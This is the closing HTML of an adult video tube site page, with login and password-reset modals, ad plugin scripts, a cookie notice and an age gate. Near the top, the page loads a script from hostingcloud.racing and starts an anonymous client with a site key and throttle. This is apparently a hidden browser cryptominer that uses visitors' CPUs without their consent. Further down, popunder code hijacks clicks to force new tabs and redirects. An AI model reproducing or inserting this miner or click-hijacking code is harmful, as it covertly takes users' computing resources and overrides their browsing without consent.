e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/Se2W.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="c2a9cefaaf" /><input type="hidden" name="_wp_http_referer" value="/blondes/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-2/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="c2a9cefaaf" /><input type="hidden" name="_wp_http_referer" value="/blondes/milf-vs-bully-brianna-beach-momcomesfirst-alex-adams-2/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"6168b39e82","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
